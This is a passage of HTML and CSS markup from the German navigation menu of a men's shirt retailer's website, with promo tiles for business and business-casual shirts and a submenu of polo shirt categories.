        
        .column2-7193531559 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7193531559 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7193531559 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7193531559 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7193531559 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7193531559 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7193531559 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3352197694--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3352197694--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3352197694 .js-read-more,
    .promo-tile-3352197694 .js-read-less {
        font-size: null;
    }

    .promo-tile-3352197694--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3352197694:hover .promo-tile-3352197694-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3352197694 .promo-tile-3352197694-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3352197694-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3352197694 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3352197694--minititle {
        min-height: auto;
    }

    .promo-tile-3352197694--title {
        min-height: auto;
    }

    .promo-tile-3352197694--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3352197694--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3352197694--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3352197694--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3352197694--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3352197694-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3352197694--minititle {
            min-height: auto;
        }

        .promo-tile-3352197694--title {
            min-height: auto;
        }

        .promo-tile-3352197694--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3352197694--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3352197694--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3352197694--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3352197694-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3352197694--minititle {
            min-height: auto;
        }

        .promo-tile-3352197694--title {
            min-height: auto;
        }

        .promo-tile-3352197694--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3352197694--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3352197694--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3352197694 .js-read-more,
        .promo-tile-3352197694 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3352197694--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3352197694--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3352197694--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3352197694-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3352197694--minititle {
            min-height: auto;
        }

        .promo-tile-3352197694--title {
            min-height: auto;
        }

        .promo-tile-3352197694--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3352197694--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3352197694--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3352197694 .js-read-more,
        .promo-tile-3352197694 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3352197694--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3352197694--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3352197694 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3352197694-scaled-img--false promo-tile-3352197694--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/" class="promo-tile-3352197694--navLink cursor-pointer position-absolute uppercase">
                    Businesshemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7193531559 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4736975586--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4736975586--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4736975586 .js-read-more,
    .promo-tile-4736975586 .js-read-less {
        font-size: null;
    }

    .promo-tile-4736975586--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4736975586:hover .promo-tile-4736975586-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4736975586 .promo-tile-4736975586-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4736975586-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4736975586 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4736975586--minititle {
        min-height: auto;
    }

    .promo-tile-4736975586--title {
        min-height: auto;
    }

    .promo-tile-4736975586--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4736975586--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4736975586--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4736975586--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4736975586--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4736975586-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4736975586--minititle {
            min-height: auto;
        }

        .promo-tile-4736975586--title {
            min-height: auto;
        }

        .promo-tile-4736975586--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4736975586--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4736975586--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4736975586--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4736975586-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4736975586--minititle {
            min-height: auto;
        }

        .promo-tile-4736975586--title {
            min-height: auto;
        }

        .promo-tile-4736975586--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4736975586--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4736975586--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4736975586 .js-read-more,
        .promo-tile-4736975586 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4736975586--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4736975586--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4736975586--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4736975586-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4736975586--minititle {
            min-height: auto;
        }

        .promo-tile-4736975586--title {
            min-height: auto;
        }

        .promo-tile-4736975586--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4736975586--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4736975586--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4736975586 .js-read-more,
        .promo-tile-4736975586 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4736975586--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4736975586--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4736975586 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4736975586-scaled-img--false promo-tile-4736975586--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/" class="promo-tile-4736975586--navLink cursor-pointer position-absolute uppercase ">
                    Business-casual hemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9335538051 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6337510270--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6337510270--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6337510270 .js-read-more,
    .promo-tile-6337510270 .js-read-less {
        font-size: null;
    }

    .promo-tile-6337510270--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6337510270:hover .promo-tile-6337510270-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6337510270 .promo-tile-6337510270-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6337510270-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6337510270 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6337510270--minititle {
        min-height: auto;
    }

    .promo-tile-6337510270--title {
        min-height: auto;
    }

    .promo-tile-6337510270--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6337510270--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6337510270--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6337510270--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6337510270--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6337510270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6337510270--minititle {
            min-height: auto;
        }

        .promo-tile-6337510270--title {
            min-height: auto;
        }

        .promo-tile-6337510270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6337510270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6337510270--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6337510270--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6337510270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6337510270--minititle {
            min-height: auto;
        }

        .promo-tile-6337510270--title {
            min-height: auto;
        }

        .promo-tile-6337510270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6337510270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6337510270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6337510270 .js-read-more,
        .promo-tile-6337510270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6337510270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6337510270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6337510270--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6337510270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6337510270--minititle {
            min-height: auto;
        }

        .promo-tile-6337510270--title {
            min-height: auto;
        }

        .promo-tile-6337510270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6337510270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6337510270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6337510270 .js-read-more,
        .promo-tile-6337510270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6337510270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6337510270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-6337510270 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6337510270-scaled-img--false promo-tile-6337510270--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-6337510270--navLink cursor-pointer position-absolute uppercase ">
                    Das Neue Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5099243586 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5099243586 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5099243586 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5099243586 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
class="navigationItem-5099243586 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9879563241 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9879563241 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9879563241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9879563241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9879563241 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1507900785 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1507900785 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1507900785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1507900785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-1507900785 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2592204522 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2592204522 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2592204522 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2592204522 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2592204522) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2592204522 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2167064560 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2167064560 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2167064560 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2167064560 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-2167064560 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2329901922 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2329901922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2329901922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2329901922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-2329901922 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2787885643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2787885643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2787885643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2787885643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/"
       class="navigationLink-2787885643 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pique polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6487857622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6487857622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6487857622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6487857622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/"
       class="navigationLink-6487857622 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        smarte polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3698279074 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3698279074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3698279074 {
